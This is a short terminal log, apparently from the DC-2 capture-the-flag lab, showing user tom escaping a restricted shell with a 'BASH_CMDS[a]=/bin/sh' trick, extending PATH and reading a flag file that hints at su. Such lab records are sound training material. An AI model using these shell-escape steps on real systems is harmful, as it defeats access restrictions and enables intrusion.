 tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ bash: groups: command not found
bash: bash:: command not found
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ whoani
bash: whoani: command not found
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ whoani
bash: whoani: command not found
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ whoami
tom
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
tom@DC-2:~$